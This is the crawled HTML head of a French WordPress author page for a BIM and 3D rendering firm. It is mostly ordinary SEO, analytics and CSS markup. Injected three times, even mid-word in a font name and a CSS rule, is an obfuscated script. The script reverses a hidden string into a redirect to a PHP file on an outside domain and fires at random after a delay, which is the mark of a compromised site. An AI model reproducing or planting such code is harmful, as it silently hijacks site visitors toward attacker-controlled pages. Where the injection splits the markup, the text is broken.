

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bimoe.fr/author/oeecentre/
body_size: 11517
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="fr-FR"> <!--<![endif]-->
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>Christelle BARTHELEMY, auteur/autrice sur bimOe | bimOe</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.bimoe.fr/xmlrpc.php">
	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/png" href="https://www.bimoe.fr/wp-content/uploads/2014/09/favicon-OEE.png" />
	
<!-- wp head -->
<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.bimoe.fr/author/oeecentre/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Christelle BARTHELEMY, auteur/autrice sur bimOe" />
	<meta property="og:url" content="https://www.bimoe.fr/author/oeecentre/" />
	<meta property="og:site_name" content="bimOe" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/8958fe1848eb5d560e7029c31dbc077b?s=500&d=mm&r=g" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.bimoe.fr/author/oeecentre/","url":"https://www.bimoe.fr/author/oeecentre/","name":"Christelle BARTHELEMY, auteur/autrice sur bimOe","isPartOf":{"@id":"https://www.bimoe.fr/#website"},"breadcrumb":{"@id":"https://www.bimoe.fr/author/oeecentre/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.bimoe.fr/author/oeecentre/"]}]},{"@type":"BreadcrumbList","@id":"https://www.bimoe.fr/author/oeecentre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bimoe.fr/"},{"@type":"ListItem","position":2,"name":"Archives for Christelle BARTHELEMY"}]},{"@type":"WebSite","@id":"https://www.bimoe.fr/#website","url":"https://www.bimoe.fr/","name":"bimOe","description":"BIM &amp; Synthèse / Rendus 3D / Modélisation 3D","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bimoe.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.bimoe.fr/#/schema/person/cd14392588053c01e05f17a6660e22bf","name":"Christelle BARTHELEMY","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.bimoe.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8958fe1848eb5d560e7029c31dbc077b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8958fe1848eb5d560e7029c31dbc077b?s=96&d=mm&r=g","caption":"Christelle BARTHELEMY"},"mainEntityOfPage":{"@id":"https://www.bimoe.fr/author/oeecentre/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="bimOe &raquo; Flux" href="https://www.bimoe.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="bimOe &raquo; Flux des commentaires" href="https://www.bimoe.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bimOe &raquo; Flux des articles écrits par Christelle BARTHELEMY" href="https://www.bimoe.fr/author/oeecentre/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-105994911-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-105994911-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-105994911-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bimoe.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fontawesone-admin-style-css'  href='https://www.bimoe.fr/wp-content/plugins/incredible-font-awesome/css/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lazy-news-css-css'  href='https://www.bimoe.fr/wp-content/plugins/cc-circle-progress-bar/css/jquery.circliful.css?ver=1' type='text/css' media='' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bimoe.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='videojs-plugin-css'  href='https://www.bimoe.fr/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.bimoe.fr/wp-content/themes/moderna/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.bimoe.fr/wp-content/themes/moderna/css/fancybox/jquery.fancybox.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.bimoe.fr/wp-content/themes/moderna/css/flexslider.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bimoe.fr/wp-content/themes/moderna/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css'  href='https://www.bimoe.fr/wp-content/themes/moderna/skins/default.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='https://www.bimoe.fr/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bimoe.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/plugins/cc-circle-progress-bar/js/jquery.circliful.min.js?ver=1' id='lazy-news-js-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.bimoe.fr","hash_tracking":"false","ua":"UA-105994911-1","v4_id":""};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bimoe.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bimoe.fr/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bimoe.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bimoe.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />

		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		<link href='https://fonts.googleapis.com/css?family=No<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to Serif' rel='stylesheet' type='text/css'><style type="text/css">
.custom-carousel-nav.right:hover, .custom-carousel-nav.left:hover, .dropdown-menu li:hover,.dropdown-menu li a:hover,
.dropdown-menu li > a:focus,.dropdown-submenu:hover > a, .dropdown-menu .active > a,.dropdown-menu .active > a:hover,.pagination ul > .active > a:hover,
.pagination ul > .active > a,.pagination ul > .active > span,.flex-control-nav li a:hover, .flex-control-nav li a.active,.breadcrumb,.modal.styled .modal-header,.icon-square:hover,
.icon-rounded:hover,.icon-circled:hover,.fancybox-close:hover,.fancybox-nav:hover span,.nivo-directionNav a:hover,[class^="icon-"].active,
[class*="icon-"].active  {background-color:#898989 !important;}.navbar-brand span,header .nav li.current-menu-ancestor.current-menu-parent a,header .nav li a:hover,
header .nav li a:focus,header .nav li.active a,header .nav li.active a:hover,header .nav li a.dropdown-toggle:hover,header .nav li a.dropdown-toggle:focus,
header .nav li.active ul.dropdown-menu li a:hover,header .nav li.active ul.dropdown-menu li.active a,.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus,.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus,.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus,#sendmessage,.cta-text h2 span,.post-meta .comments a:hover,.widget ul li a:hover,.recent-post .text h5 a:hover,form#contactform span.error,a, a:hover,a:focus,a:active, footer a.text-link:hover, strike, .post-meta span a:hover, footer a.text-link, 
ul.meta-post li a:hover, ul.cat li a:hover, ul.recent li h6 a:hover, ul.portfolio-categ li.active a, ul.portfolio-categ li.active a:hover, ul.portfolio-categ li a:hover,ul.related-post li h4 a:hover, span.highlight,article .post-heading h3 a:hover,
.navbar .nav > .active > a,.navbar .nav > .active > a:hover,.navbar .nav > li > a:hover,.navbar .nav > li > a:focus,.navbar .nav > .active > a:focus, .validation  {color: #898989;}footer,#sub-footer,.da-dots span,.da-slide .da-link:hover,.pricing-box.special .pricing-offer,#pagination a:hover,.item-thumbs .hover-wrap .overlay-img-thumb,.pricing-box-alt.special .pricing-heading,.widget ul.tags li a:hover,.tagcloud a:hover,.btn-theme,.btn-dark:hover,.btn-dark:focus,.btn-dark:active,.box-bottom  {background: #898989;}#sequence-theme .status {background: url(https://www.bimoe.fr/wp-content/themes/moderna/images/status-bar-dark.png) -940px 0 repeat-y;}.pagination ul > li.active > a,
.pagination ul > li.active > span, a.thumbnail:hover, input[type="text"].search-form:focus {border: 1px solid #898989 !important;}textarea:focus,
input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,
input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,
input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,
.uneditable-input:focus,input:focus  {border-color: #898989;}.pullquote-left {border-left: 5px solid #898989;}.pullquote-right {border-right: 5px solid #898989;}ul.clients li:hover {border: 4px solid #898989;}.post-meta {border-top: 4px solid #898989;}::selection {background-color:#898989 !important;}::-moz-selection {background-color:#898989 !important;}.latest-post-sidebar img:hover,ul#flickrfeed li a:hover,.flex-caption h3,.latest-post-sidebar img:hover,ul#flickrfeed li a:hover {border-color:#898989 !important;}.btn-dark:hover,.btn-dark:focus,.btn-dark:active,.btn-theme {border: 1px solid #898989;}.pricing-box-alt .pricing-terms  h6,.post-quote blockquote,blockquote,.pullquote-left,.pullquote-right{font-family:No<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to Serif;}
.row {
margin-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 10px;
}

.flex-caption {
    right: 50px;
    width: 335px;
